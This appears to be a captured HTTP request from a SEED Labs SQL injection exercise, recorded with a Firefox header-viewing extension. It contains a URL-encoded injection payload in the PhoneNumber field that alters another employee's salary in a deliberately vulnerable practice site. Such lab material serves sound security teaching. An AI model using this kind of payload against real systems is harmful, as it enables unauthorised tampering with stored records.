 moz-extension://343063be-3e62-44f7-a747-425142841ed4 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.seedlabsqlinjection.com/unsafe_edit_backend.php?NickName=&Email=&Address=&PhoneNumber=%27%2CSalary%3D40000+where+EID%3D%2720000%27%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_edit_frontend.php
Cookie: PHPSESSID=c0ce5mo0et4o8f7hggd03ejci3
Connection: keep-alive
Upgrade-Insecure-Requests: 1